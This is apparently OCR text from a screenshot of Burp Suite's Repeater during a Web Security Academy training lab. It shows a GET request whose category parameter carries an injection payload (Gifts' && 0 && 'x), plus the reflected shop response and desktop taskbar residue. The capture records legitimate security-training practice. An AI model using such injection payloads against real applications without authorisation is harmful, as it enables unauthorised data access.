 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1
Send Cancel Burp AI
Target: https://0ab200b804d92a3780722b0d004300dc.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+%26%26+0+%26%26+'x HTTP/2
2 Host: 0ab200b804d92a3780722b0d004300dc.web-security-academy.net
3 Cookie: session=jSMG4wuIRjeeAmXVvjEUuXv5AohDawYw
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ab200b804d92a3780722b0d004300dc.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights Selection: 25 (0x19)
Response
Pretty Raw Hex Render \n
WE LIKE TO
SHOP
Gifts' && 0 && 'x
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts
Gifts
Inspector
Selection 25 (0x19)
Selected text
Gifts'+%26%26+0+%26%26+'x
Decoded from: URL encoding
Gifts' && 0 && 'x
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done
3,663 bytes | 306 millis
Event log (2) All issues (16)
Memory: 207.0MB
4
18°C
Mostly cloudy
Search
M365
W
ENG
IN
20:50
01/12/2025